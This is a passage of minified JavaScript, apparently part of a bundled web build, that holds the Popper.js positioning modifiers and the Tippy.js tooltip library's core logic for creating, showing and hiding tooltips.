P,N=Object.assign({position:c},f&&J),F=!0===p?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:u(t*r)/r||0,y:u(n*r)/r||0}}({x:v,y:b}):{x:v,y:b};return v=F.x,b=F.y,l?Object.assign({},N,((P={})[k]=_?"0":"",P[S]=x?"0":"",P.transform=(A.devicePixelRatio||1)<=1?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",P)):Object.assign({},N,((t={})[k]=_?b+"px":"",t[S]=x?v+"px":"",t.transform="",t))}const Y={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];i(o)&&h(o)&&(Object.assign(o.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});i(r)&&h(r)&&(Object.assign(r.style,a),Object.keys(o).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]};const G={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=D.reduce(function(e,n){return e[n]=function(e,t,n){var r=X(e),o=[L,C].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[L,T].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e},{}),s=a[t.placement],c=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=a}};var Z={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(e){return e.replace(/left|right|bottom|top/g,function(e){return Z[e]})}var te={start:"end",end:"start"};function ne(e){return e.replace(/start|end/g,function(e){return te[e]})}function re(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function oe(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ie(e,t,n){return t===P?oe(function(e,t){var n=r(e),o=g(e),i=n.visualViewport,a=o.clientWidth,s=o.clientHeight,c=0,u=0;if(i){a=i.width,s=i.height;var l=f();(l||!l&&"fixed"===t)&&(c=i.offsetLeft,u=i.offsetTop)}return{width:a,height:s,x:c+v(e),y:u}}(e,n)):o(t)?function(e,t){var n=p(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):oe(function(e){var t,n=g(e),r=d(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),c=-r.scrollLeft+v(e),u=-r.scrollTop;return"rtl"===m(o||n).direction&&(c+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:c,y:u}}(g(e)))}function ae(e,t,n,r){var a="clippingParents"===t?function(e){var t=S(x(e)),n=["absolute","fixed"].indexOf(m(e).position)>=0&&i(e)?E(e):e;return o(n)?t.filter(function(e){return o(e)&&re(e,n)&&"body"!==h(e)}):[]}(e):[].concat(t),u=[].concat(a,[n]),l=u[0],f=u.reduce(function(t,n){var o=ie(e,n,r);return t.top=s(o.top,t.top),t.right=c(o.right,t.right),t.bottom=c(o.bottom,t.bottom),t.left=s(o.left,t.left),t},ie(e,l,r));return f.width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f}function se(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ce(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function ue(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,a=n.strategy,s=void 0===a?e.strategy:a,c=n.boundary,u=void 0===c?"clippingParents":c,l=n.rootBoundary,f=void 0===l?P:l,d=n.elementContext,h=void 0===d?N:d,v=n.altBoundary,m=void 0!==v&&v,y=n.padding,b=void 0===y?0:y,w=se("number"!=typeof b?b:ce(b,j)),x=h===N?"reference":N,_=e.rects.popper,S=e.elements[m?x:h],k=ae(o(S)?S:S.contextElement||g(e.elements.popper),u,f,s),A=p(e.elements.reference),E=K({reference:A,element:_,strategy:"absolute",placement:i}),L=oe(Object.assign({},_,E)),I=h===N?L:A,M={top:k.top-I.top+w.top,bottom:I.bottom-k.bottom+w.bottom,left:k.left-I.left+w.left,right:I.right-k.right+w.right},R=e.modifiersData.offset;if(h===N&&R){var F=R[i];Object.keys(M).forEach(function(e){var t=[T,O].indexOf(e)>=0?1:-1,n=[C,O].indexOf(e)>=0?"y":"x";M[e]+=F[n]*t})}return M}function le(e,t,n){return s(e,c(t,n))}const fe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0!==a&&a,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.padding,h=n.tether,g=void 0===h||h,v=n.tetherOffset,m=void 0===v?0:v,y=ue(t,{boundary:l,rootBoundary:f,padding:d,altBoundary:p}),b=X(t.placement),x=W(t.placement),_=!x,S=q(b),k="x"===S?"y":"x",A=t.modifiersData.popperOffsets,I=t.rects.reference,j=t.rects.popper,R="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,P="number"==typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,F={x:0,y:0};if(A){if(i){var D,U="y"===S?C:L,B="y"===S?O:T,$="y"===S?"height":"width",V=A[S],z=V+y[U],H=V-y[B],K=g?-j[$]/2:0,J=x===M?I[$]:j[$],Q=x===M?-j[$]:-I[$],Y=t.elements.arrow,G=g&&Y?w(Y):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=Z[U],te=Z[B],ne=le(0,I[$],G[$]),re=_?I[$]/2-K-ne-ee-P.mainAxis:J-ne-ee-P.mainAxis,oe=_?-I[$]/2+K+ne+te+P.mainAxis:Q+ne+te+P.mainAxis,ie=t.elements.arrow&&E(t.elements.arrow),ae=ie?"y"===S?ie.clientTop||0:ie.clientLeft||0:0,se=null!=(D=null==N?void 0:N[S])?D:0,ce=V+oe-se,fe=le(g?c(z,V+re-se-ae):z,V,g?s(H,ce):H);A[S]=fe,F[S]=fe-V}if(u){var pe,de="x"===S?C:L,he="x"===S?O:T,ge=A[k],ve="y"===k?"height":"width",me=ge+y[de],ye=ge-y[he],be=-1!==[C,L].indexOf(b),we=null!=(pe=null==N?void 0:N[k])?pe:0,xe=be?me:ge-I[ve]-j[ve]-we+P.altAxis,_e=be?ge+I[ve]+j[ve]-we-P.altAxis:ye,Se=g&&be?function(e,t,n){var r=le(e,t,n);return r>n?n:r}(xe,ge,_e):le(g?xe:me,ge,g?_e:ye);A[k]=Se,F[k]=Se-ge}t.modifiersData[r]=F}},requiresIfExists:["offset"]};const pe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=X(n.placement),c=q(s),u=[L,T].indexOf(s)>=0?"height":"width";if(i&&a){var l=function(e,t){return se("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ce(e,j))}(o.padding,n),f=w(i),p="y"===c?C:L,d="y"===c?O:T,h=n.rects.reference[u]+n.rects.reference[c]-a[c]-n.rects.popper[u],g=a[c]-n.rects.reference[c],v=E(i),m=v?"y"===c?v.clientHeight||0:v.clientWidth||0:0,y=h/2-g/2,b=l[p],x=m-f[u]-l[d],_=m/2-f[u]/2+y,S=le(b,_,x),k=c;n.modifiersData[r]=((t={})[k]=S,t.centerOffset=S-_,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&re(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function de(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function he(e){return[C,T,O,L].some(function(t){return e[t]>=0})}var ge=z({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=e.options,i=o.scroll,a=void 0===i||i,s=o.resize,c=void 0===s||s,u=r(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&l.forEach(function(e){e.addEventListener("scroll",n.update,H)}),c&&u.addEventListener("resize",n.update,H),function(){a&&l.forEach(function(e){e.removeEventListener("scroll",n.update,H)}),c&&u.removeEventListener("resize",n.update,H)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=K({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,c=void 0===s||s,u={placement:X(t.placement),variation:W(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Q(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Q(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Y,G,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,c=n.fallbackPlacements,u=n.padding,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.flipVariations,h=void 0===d||d,g=n.allowedAutoPlacements,v=t.options.placement,m=X(v),y=c||(m===v||!h?[ee(v)]:function(e){if(X(e)===I)return[];var t=ee(e);return[ne(e),t,ne(t)]}(v)),b=[v].concat(y).reduce(function(e,n){return e.concat(X(n)===I?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?D:c,l=W(r),f=l?s?F:F.filter(function(e){return W(e)===l}):j,p=f.filter(function(e){return u.indexOf(e)>=0});0===p.length&&(p=f);var d=p.reduce(function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[X(n)],t},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}(t,{placement:n,boundary:l,rootBoundary:f,padding:u,flipVariations:h,allowedAutoPlacements:g}):n)},[]),w=t.rects.reference,x=t.rects.popper,_=new Map,S=!0,k=b[0],A=0;A<b.length;A++){var E=b[A],R=X(E),P=W(E)===M,N=[C,O].indexOf(R)>=0,U=N?"width":"height",B=ue(t,{placement:E,boundary:l,rootBoundary:f,altBoundary:p,padding:u}),$=N?P?T:L:P?O:C;w[U]>x[U]&&($=ee($));var V=ee($),z=[];if(i&&z.push(B[R]<=0),s&&z.push(B[$]<=0,B[V]<=0),z.every(function(e){return e})){k=E,S=!1;break}_.set(E,z)}if(S)for(var H=function(e){var t=b.find(function(t){var n=_.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return k=t,"break"},q=h?3:1;q>0;q--){if("break"===H(q))break}t.placement!==k&&(t.modifiersData[r]._skip=!0,t.placement=k,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},fe,pe,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),s=ue(t,{altBoundary:!0}),c=de(a,r),u=de(s,o,i),l=he(c),f=he(u);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":f})}}]}),ve="tippy-content",me="tippy-backdrop",ye="tippy-arrow",be="tippy-svg-arrow",we={passive:!0,capture:!0},xe=function(){return document.body};function _e(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function Se(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ke(e,t){return"function"==typeof e?e.apply(void 0,t):e}function Ae(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout(function(){e(r)},t)};var n}function Ee(e){return[].concat(e)}function Ce(e,t){-1===e.indexOf(t)&&e.push(t)}function Oe(e){return e.split("-")[0]}function Te(e){return[].slice.call(e)}function Le(e){return Object.keys(e).reduce(function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t},{})}function Ie(){return document.createElement("div")}function je(e){return["Element","Fragment"].some(function(t){return Se(e,t)})}function Me(e){return Se(e,"MouseEvent")}function Re(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function Pe(e){return je(e)?[e]:function(e){return Se(e,"NodeList")}(e)?Te(e):Array.isArray(e)?e:Te(document.querySelectorAll(e))}function Ne(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function Fe(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function De(e){var t,n=Ee(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function Ue(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[r](t,n)})}function Be(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var $e={isTouch:!1},Ve=0;function ze(){$e.isTouch||($e.isTouch=!0,window.performance&&document.addEventListener("mousemove",He))}function He(){var e=performance.now();e-Ve<20&&($e.isTouch=!1,document.removeEventListener("mousemove",He)),Ve=e}function Xe(){var e=document.activeElement;if(Re(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var We=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var qe={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Ke=Object.assign({appendTo:xe,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},qe,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Je=Object.keys(Ke);function Qe(e){var t=(e.plugins||[]).reduce(function(t,n){var r,o=n.name,i=n.defaultValue;o&&(t[o]=void 0!==e[o]?e[o]:null!=(r=Ke[o])?r:i);return t},{});return Object.assign({},e,t)}function Ye(e,t){var n=Object.assign({},t,{content:ke(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Qe(Object.assign({},Ke,{plugins:t}))):Je).reduce(function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t},{})}(e,t.plugins));return n.aria=Object.assign({},Ke.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function Ge(e,t){e.innerHTML=t}function Ze(e){var t=Ie();return!0===e?t.className=ye:(t.className=be,je(e)?t.appendChild(e):Ge(t,e)),t}function et(e,t){je(t.content)?(Ge(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?Ge(e,t.content):e.textContent=t.content)}function tt(e){var t=e.firstElementChild,n=Te(t.children);return{box:t,content:n.find(function(e){return e.classList.contains(ve)}),arrow:n.find(function(e){return e.classList.contains(ye)||e.classList.contains(be)}),backdrop:n.find(function(e){return e.classList.contains(me)})}}function nt(e){var t=Ie(),n=Ie();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=Ie();function o(n,r){var o=tt(t),i=o.box,a=o.content,s=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||et(a,e.props),r.arrow?s?n.arrow!==r.arrow&&(i.removeChild(s),i.appendChild(Ze(r.arrow))):i.appendChild(Ze(r.arrow)):s&&i.removeChild(s)}return r.className=ve,r.setAttribute("data-state","hidden"),et(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}nt.$$tippy=!0;var rt=1,ot=[],it=[];function at(e,t){var n,r,o,i,a,s,c,u,l=Ye(e,Object.assign({},Ke,Qe(Le(t)))),f=!1,p=!1,d=!1,h=!1,g=[],v=Ae(q,l.interactiveDebounce),m=rt++,y=(u=l.plugins).filter(function(e,t){return u.indexOf(e)===t}),b={id:m,reference:e,popper:Ie(),popperInstance:null,props:l,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(o)},setProps:function(t){0;if(b.state.isDestroyed)return;M("onBeforeUpdate",[b,t]),X();var n=b.props,r=Ye(e,Object.assign({},n,Le(t),{ignoreAttributes:!0}));b.props=r,H(),n.interactiveDebounce!==r.interactiveDebounce&&(N(),v=Ae(q,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?Ee(n.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):r.triggerTarget&&e.removeAttribute("aria-expanded");P(),j(),_&&_(n,r);b.popperInstance&&(Y(),Z().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}));M("onAfterUpdate",[b,t])},setContent:function(e){b.setProps({content:e})},show:function(){0;var e=b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=$e.isTouch&&!b.props.touch,o=_e(b.props.duration,0,Ke.duration);if(e||t||n||r)return;if(O().hasAttribute("disabled"))return;if(M("onShow",[b],!1),!1===b.props.onShow(b))return;b.state.isVisible=!0,C()&&(x.style.visibility="visible");j(),B(),b.state.isMounted||(x.style.transition="none");if(C()){var i=L();Ne([i.box,i.content],0)}s=function(){var e;if(b.state.isVisible&&!h){if(h=!0,x.offsetHeight,x.style.transition=b.props.moveTransition,C()&&b.props.animation){var t=L(),n=t.box,r=t.content;Ne([n,r],o),Fe([n,r],"visible")}R(),P(),Ce(it,b),null==(e=b.popperInstance)||e.forceUpdate(),M("onMount",[b]),b.props.animation&&C()&&function(e,t){V(e,t)}(o,function(){b.state.isShown=!0,M("onShown",[b])})}},function(){var e,t=b.props.appendTo,n=O();e=b.props.interactive&&t===xe||"parent"===t?n.parentNode:ke(t,[n]);e.contains(x)||e.appendChild(x);b.state.isMounted=!0,Y(),!1}()},hide:function(){0;var e=!b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=_e(b.props.duration,1,Ke.duration);if(e||t||n)return;if(M("onHide",[b],!1),!1===b.props.onHide(b))return;b.state.isVisible=!1,b.state.isShown=!1,h=!1,f=!1,C()&&(x.style.visibility="hidden");if(N(),$(),j(!0),C()){var o=L(),i=o.box,a=o.content;b.props.animation&&(Ne([i,a],r),Fe([i,a],"hidden"))}R(),P(),b.props.animation?C()&&function(e,t){V(e,function(){!b.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()})}(r,b.unmount):b.unmount()},hideWithInteractivity:function(e){0;T().addEventListener("mousemove",v),Ce(ot,v),v(e)},enable:function(){b.state.isEnabled=!0},disable:function(){b.hide(),b.state.isEnabled=!1},unmount:function(){0;b.state.isVisible&&b.hide();if(!b.state.isMounted)return;G(),Z().forEach(function(e){e._tippy.unmount()}),x.parentNode&&x.parentNode.removeChild(x);it=it.filter(function(e){return e!==b}),b.state.isMounted=!1,M("onHidden",[b])},destroy:function(){0;if(b.state.isDestroyed)return;b.clearDelayTimeouts(),b.unmount(),X(),delete e._tippy,b.state.isDestroyed=!0,M("onDestroy",[b])}};if(!l.render)return b;var w=l.render(b),x=w.popper,_=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+b.id,b.popper=x,e._tippy=b,x._tippy=b;var S=y.map(function(e){return e.fn(b)}),k=e.hasAttribute("aria-expanded");return H(),P(),j(),M("onCreate",[b]),l.showOnCreate&&ee(),x.addEventListener("mouseenter",function(){b.props.interactive&&b.state.isVisible&&b.clearDelayTimeouts()}),x.addEventListener("mouseleave",function(){b.props.interactive&&b.props.trigger.indexOf("mouseenter")>=0&&T().addEventListener("mousemove",v)}),b;function A(){var e=b.props.touch;return Array.isArray(e)?e:[e,0]}function E(){return"hold"===A()[0]}function C(){var e;return!(null==(e=b.props.render)||!e.$$tippy)}function O(){return c||e}function T(){var e=O().parentNode;return e?De(e):document}function L(){return tt(x)}function I(e){return b.state.isMounted&&!b.state.isVisible||$e.isTouch||i&&"focus"===i.type?0:_e(b.props.delay,e?0:1,Ke.delay)}function j(e){void 0===e&&(e=!1),x.style.pointerEvents=b.props.interactive&&!e?"":"none",x.style.zIndex=""+b.props.zIndex}function M(e,t,n){var r;(void 0===n&&(n=!0),S.forEach(function(n){n[e]&&n[e].apply(n,t)}),n)&&(r=b.props)[e].apply(r,t)}function R(){var t=b.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;Ee(b.props.triggerTarget||e).forEach(function(e){var t=e.getAttribute(n);if(b.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}})}}function P(){!k&&b.props.aria.expanded&&Ee(b.props.triggerTarget||e).forEach(function(e){b.props.interactive?e.setAttribute("aria-expanded",b.state.isVisible&&e===O()?"true":"false"):e.removeAttribute("aria-expanded")})}function N(){T().removeEventListener("mousemove",v),ot=ot.filter(function(e){return e!==v})}function F(t){if(!$e.isTouch||!d&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!b.props.interactive||!Be(x,n)){if(Ee(b.props.triggerTarget||e).some(function(e){return Be(e,n)})){if($e.isTouch)return;if(b.state.isVisible&&b.props.trigger.indexOf("click")>=0)return}else M("onClickOutside",[b,t]);!0===b.props.hideOnClick&&(b.clearDelayTimeouts(),b.hide(),p=!0,setTimeout(function(){p=!1}),b.state.isMounted||$())}}}function D(){d=!0}function U(){d=!1}function B(){var e=T();e.addEventListener("mousedown",F,!0),e.addEventListener("touchend",F,we),e.addEventListener("touchstart",U,we),e.addEventListener("touchmove",D,we)}function $(){var e=T();e.removeEventListener("mousedown",F,!0),e.removeEventListener("touchend",F,we),e.removeEventListener("touchstart",U,we),e.removeEventListener("touchmove",D,we)}function V(e,t){var n=L().box;function r(e){e.target===n&&(Ue(n,"remove",r),t())}if(0===e)return t();Ue(n,"remove",a),Ue(n,"add",r),a=r}function z(t,n,r){void 0===r&&(r=!1),Ee(b.props.triggerTarget||e).forEach(function(e){e.addEventListener(t,n,r),g.push({node:e,eventType:t,handler:n,options:r})})}function H(){var e;E()&&(z("touchstart",W,{passive:!0}),z("touchend",K,{passive:!0})),(e=b.props.trigger,e.split(/\s+/).filter(Boolean)).forEach(function(e){if("manual"!==e)switch(z(e,W),e){case"mouseenter":z("mouseleave",K);break;case"focus":z(We?"focusout":"blur",J);break;case"focusin":z("focusout",J)}})}function X(){g.forEach(function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)}),g=[]}function W(e){var t,n=!1;if(b.state.isEnabled&&!Q(e)&&!p){var r="focus"===(null==(t=i)?void 0:t.type);i=e,c=e.currentTarget,P(),!b.state.isVisible&&Me(e)&&ot.forEach(function(t){return t(e)}),"click"===e.type&&(b.props.trigger.indexOf("mouseenter")<0||f)&&!1!==b.props.hideOnClick&&b.state.isVisible?n=!0:ee(e),"click"===e.type&&(f=!n),n&&!r&&te(e)}}function q(e){var t=e.target,n=O().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=Z().concat(x).map(function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:l}:null}).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every(function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,a=Oe(o.placement),s=o.modifiersData.offset;if(!s)return!0;var c="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,l="right"===a?s.left.x:0,f="left"===a?s.right.x:0,p=t.top-r+c>i,d=r-t.bottom-u>i,h=t.left-n+l>i,g=n-t.right-f>i;return p||d||h||g})})(r,e)&&(N(),te(e))}}function K(e){Q(e)||b.props.trigger.indexOf("click")>=0&&f||(b.props.interactive?b.hideWithInteractivity(e):te(e))}function J(e){b.props.trigger.indexOf("focusin")<0&&e.target!==O()||b.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function Q(e){return!!$e.isTouch&&E()!==e.type.indexOf("touch")>=0}function Y(){G();var t=b.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,a=t.moveTransition,c=C()?tt(x).arrow:null,u=i?{getBoundingClientRect:i,contextElement:i.contextElement||O()}:e,l={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(C()){var n=L().box;["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={}}}},f=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},l];C()&&c&&f.push({name:"arrow",options:{element:c,padding:3}}),f.push.apply(f,(null==n?void 0:n.modifiers)||[]),b.popperInstance=ge(u,x,Object.assign({},n,{placement:r,onFirstUpdate:s,modifiers:f}))}function G(){b.popperInstance&&(b.popperInstance.destroy(),b.popperInstance=null)}function Z(){return Te(x.querySelectorAll("[data-tippy-root]"))}function ee(e){b.clearDelayTimeouts(),e&&M("onTrigger",[b,e]),B();var t=I(!0),r=A(),o=r[0],i=r[1];$e.isTouch&&"hold"===o&&i&&(t=i),t?n=setTimeout(function(){b.show()},t):b.show()}function te(e){if(b.clearDelayTimeouts(),M("onUntrigger",[b,e]),b.state.isVisible){if(!(b.props.trigger.indexOf("mouseenter")>=0&&b.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&f)){var t=I(!1);t?r=setTimeout(function(){b.state.isVisible&&b.hide()},t):o=requestAnimationFrame(function(){b.hide()})}}else $()}}function st(e,t){void 0===t&&(t={});var n=Ke.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",ze,we),window.addEventListener("blur",Xe);var r=Object.assign({},t,{plugins:n}),o=Pe(e).reduce(function(e,t){var n=t&&at(t,r);return n&&e.push(n),e},[]);return je(e)?o[0]:o}st.defaultProps=Ke,st.setDefaultProps=function(e){Object.keys(e).forEach(function(t){Ke[t]=e[t]})},st.currentInput=$e;Object.assign({},Y,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});st.setDefaultProps({render:nt});const ct=st;n(55108),n(52594);function ut(e,t){var n="function"==typeof 